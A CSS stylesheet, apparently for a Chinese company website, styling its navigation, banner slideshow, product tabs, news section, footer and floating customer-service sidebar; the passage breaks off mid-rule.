#copy {
	display: none;
}
.totalwidth {
	width: 1265px;
	margin: 0 auto;
	height: auto;
}
.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
#top_cp, #top_jj, #jz_qaun, #xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.float_l {
	float: left;
}
.float_r {
	float: right;
}
dl, dt, dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.top10 {
	margin-top: 10px;
}
.top20 {
	margin-top: 20px;
}
.top30 {
	margin-top: 30px;
}
.top40 {
	margin-top: 40px;
}
.top50 {
	margin-top: 50px;
}
.top60 {
	margin-top: 60px;
}
.top70 {
	margin-top: 70px;
}
.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}
/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #4e6ef2;
}
.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}
.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}
.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}
.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}
.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}
/*导航*/
.top {
	background: #fff;
	width: 100%;
}
.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}
.top_in > .totalwidth {
	position: relative;
}
.top .fr {
	height: 117px;
}
.top .logo {
	margin-top: 28px;
}
.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}
.top .totalwidth .fl {
	display: block;
}
.top .totalwidth .fl a, .top .page .fl a img {
	display: block;
}
.NavCeshi > li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}
.NavCeshi > li > a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}
.NavCeshi > li.navcurrent, .NavCeshi > li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #4e6ef2;
}
.NavCeshi > li.navcurrent a, .NavCeshi > li:hover a {
	color: #4e6ef2;
}
/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}
.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}
.banner-box .bd {
	width: 100% !important;
}
.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}
.banner-box .bd li a {
	display: block;
	background-size: auto;
}
.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}
.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}
.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}
.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}
.banner-box .hd {
	position: absolute;
	top: 275px;
	width: 100%;
	display: block;
}
.banner-box .hd ul {
	text-align: center
}
.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius : 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}
.banner-box .hd ul li.on {
	background: #4e6ef2;
	width: 32px;
}
.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box .banner-btn a.prev:hover, .banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}
.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}
/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}
#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}
#search_c_l {
	width: 680px;
	float: left;
}
#search_c_r {
	width: 450px;
	float: right;
}
#search_cc {
	width: 460px;
	padding-top: 34px;
}
#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}
#search_cc_r {
	width: 69px;
	overflow: hidden;
}
#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}
.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}
.head_adv span {
	font-size: 27px;
	color: #4e6ef2;
	font-weight: bold;
}
.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}
.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}
.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}
.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}
.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}
/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #4e6ef2;
}
.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}
.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}
.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}
 @keyframes myfirst {
0% {
 transform: translate(0px, 0px);
}
 50% {
 transform: translate(0px, -10px);
}
 100% {
 transform: translate(0px, 0px);
}
}
/*展示*/
#tabs {
	width: 1000px;
	margin: 0 auto;
	margin-top: 20px;
}
#tabs li {
	float: left;
	background: #4e6ef2;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}
#tabs li a {
	float: left;
	background: #4e6ef2;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}
#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}
#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}
#contents {
	width: 1200px;
	margin: 0 auto;
}
#contents ul {
	display: none;
}
.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}
.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}
.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}
.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a, .prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #4e6ef2;
}
.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}
.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}
/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}
#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}
.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}
.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}
.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}
.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}
.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}
.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}
.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}
.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}
.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}
.youshi_ted span {
	float: left;
}
.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}
#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200,232,249,0.85);
	margin-top: -595px;
}
.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}
.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}
@-webkit-keyframes test {
0% {
transform:translate(0, 0)
}
50% {
transform:translate(0, 5px)
}
100% {
transform:translate(0, 0)
}
}
.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e6ef2;
}
.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}
.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #4e6ef2;
}
.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}
/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}
.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}
.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #4e6ef2;
}
.shgbbtl {
	width: 10px;
	height: 420px;
	background: #4e6ef2;
	float: left;
}
.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}
.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}
.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}
.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #4e6ef2;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}
.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #4e6ef2;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}
.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}
.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}
.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}
.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}
/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}
.news_tline {
	width: 502px;
	margin: 0 auto;
}
.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}
.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}
.news_m, .news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}
.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #4e6ef2;
}
.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}
.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}
.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #4e6ef2;
}
.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #4e6ef2;
}
.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}
.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}
.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #4e6ef2;
}
.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}
.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}
.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}
.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}
.news .news_div_item, .news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}
.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}
.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}
.news_div_item_content, .divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}
.news_div_item_title, .divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}
.news_div_item_title a, .divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}
.news_div_item_body, .divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}
.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}
.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}
.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}
.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #4e6ef2;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}
.news_div_item_date, .divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}
.news_div_item_year, .divdgweb_new_div_item_year {
	float: left;
}
.news_div_item_month, .divdgweb_new_div_item_month {
	float: left;
}
.news_div_item_day, .divdgweb_new_div_item_day {
	float: left;
}
.news .news_div_item:hover .news_dt_rgo span, .news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}
.news .news_div_item:hover .news_div_item_title a, .news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #4e6ef2;
}
.news .news_div_item:hover .news_dt_rgo p, .news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}
.news .news_div_item:hover .news_div_item_pic img, .news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}
/*友情*/
.link_bg {
	background: #edeaf1;
	height: 70px;
	overflow: hidden;
}
.link {
}
.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}
.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}
.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}
.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}
.link span a {
	display: inline-block;
	color: #333;
}
.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}
.linkTagcs {
	width: 800px;
	height: auto;
}
.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}
.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}
.linkTagcs li img {
	border: 0px;
}
/*版权*/
.footWrap {
	background: #4e6ef2;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}
.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}
.f_wz a {
	color: #fff;
	font-size: 14px;
}
.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}
.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}
.f_nav {
	width: 270px;
}
.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}
.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}
.dbdewmk {
	width: 300px;
	float: right;
}
.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}
.footer_r img {
	padding-bottom: 15px;
}
/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}
.mianbxContent a {
	font-size: 15px !important;
}
.mianbxContent:hover {
	background-position: 7px -29px;
}
.strong_title {
	display: none;
}
.centerHeadImage {
	border: 0;
	display: none;
}
.mianbxContent a:hover {
	color: #4e6ef2;
	font-size: 15px !important;
}
.mianbxContent::after, .mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}
.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}
.my-kefu ul {
	width: 77px;
}
.my-kefu li a {
	text-decoration: none;
}
.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}
.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}
.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}
.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}
.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}
.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}
.my-kefu .my-kefu-ftop {
	background-color: #4e6ef2;
}
.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}
.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-right {
	width: 20px;
}
.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}
.my-kefu-main {
	width: 97px;
	position: relative;
}
.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}
.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}
.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}
.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}
.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}
.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}
.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}
.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #4e6ef2;
	border: none;
}
.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}
.pro_list_box_item_r_zdy div > span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}
.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}
.pro_list_box_item_r_zdy a {
	text-decoration: none
}
.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}
.shopmrsc a:hover {
	color: #000 !important;
}
.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #4e6ef2;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}
.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}
.dgcontent_title_h5 h5, .dgcontent_title_h5 h5 strong {
	font-size: 18px
}
.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}
.news_content_title h3, .news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #4e6ef2;
}
.news_content_title p {
	font-size: 14px;
	color: #999;
}
.news_content_title hr {
	display: none;
}
.content_more_a_zdy::after, .content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}
.pro_one_box .pro_name {
	height: 30px;
	line-height: 30px;
}
.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
}
.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #4e6ef2;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}
.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}
.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
.pagess ul li:hover {
	background: #4e6ef2;
	color: #fff;
	border: 1px solid #4e6ef2
}
.pagess ul li:hover a {
	color: #fff;
}
.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #4e6ef2;
	padding: 4px 12px;
	margin: 0 1px;
	background: #4e6ef2;
	color: #fff;
}
.pagess ul li.thisclass a {
	color: #fff;
}
.pagess ul li a {
	display: block;
	color: #999
}
.pagess ul li a:hover {
	color: #fff;
}
.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}
.lianxi_ml {
	background: #4e6ef2;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}
.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}
.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}
.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}
.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}
.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}
.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}
.lianxi_mr_m {
	width: 600px;
	float: left;
